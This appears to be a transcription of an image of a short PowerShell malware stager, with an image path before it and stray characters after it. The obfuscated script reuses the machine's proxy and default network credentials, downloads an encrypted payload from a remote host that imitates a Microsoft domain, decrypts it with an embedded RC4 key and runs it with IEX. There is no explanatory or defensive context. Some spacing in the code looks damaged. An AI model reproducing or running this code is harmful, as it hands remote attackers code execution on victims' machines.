 1 $wc = NEw - ObjeCt SYSTEM.NEt.WEBCliEnt;
2 $u = 'Microsoft Internet Explorer';
3 $wc.HeadERs.ADd('User-Agent', $u);
4 $Wc.ProXy = [SYSteM.NeT.WEbREQUEst]::DefAULTWeBPRoXy;
5 $wC.PROxy.CrEdEnTiAls = [SyStEM.NeT.CrEDenTialCachE]::DefAULtNEtwOrkCrEDEnTiAls;
6 $Script:Proxy = $wc.Proxy;
7 $K = [SYsTem.TExt.ENcoDiNG]::ASCII.GETBYtEs('d6db6777962861db4b53f82196cf9965');
8 $R = {
9 $D, $K = $ArgS;
10 $S = 0..255;
11 0..255|% {
12 $J = ($J + $S[$_] + $K[$_%$K.COUNT])%256;
13 $S[$_], $S[$J] = $S[$J], $S[$_]
14 };
15 $D|% {
16 $I = ($I + 1)%256;
17 $H = ($H + $S[$I])%256;
18 $S[$I], $S[$H] = $S[$H], $S[$I];
19 $_ - bXOR$S[($S[$I] + $S[$H])%256]
20 }
21
22 };
23 $ser = 'http://msdn.cloud:80';
24 $t = '/FC001/JOHN';
25 $Wc.HeADeRS.Add("Cookie", "session=drYuSCFQdbQYHozM2dku17KYkY8=");
26 $dAtA = $WC.DowNLoAdDatA($SER + $T);
27 $IV = $daTA[0..3];
28 $DaTa = $dAtA[4..$DAta.lenGtH];
29 - jOiN[ChAR[]](& $R $DaTa ($IV + $K))|IEX
爱红伞